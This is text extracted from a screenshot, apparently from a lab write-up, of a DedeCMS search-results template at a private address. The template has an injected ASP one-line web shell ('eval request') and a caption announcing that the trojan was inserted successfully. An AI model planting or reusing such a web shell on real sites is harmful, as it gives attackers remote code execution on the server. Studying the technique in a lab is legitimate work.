 我的网站 - 织梦内容管理系统 V56_GB
搜索结果页 - <?php echo $cfg_w
不安全 10.0.0.133:91/uploads/templets/default/advancedsearch.php;.htm
搜索结果页
{dede:datalist} <%eval request("1")%>
1 成功插入一句话木马
{dede:field.title/}
{dede:field.description1/}...
{dede:field.arcurl/} 类别: {dede:field.typename/} 点击: {dede:field.click/} 日期: {dede:field.stime/}
{/dede:datalist}
{dede:pagelist listsize='5'/}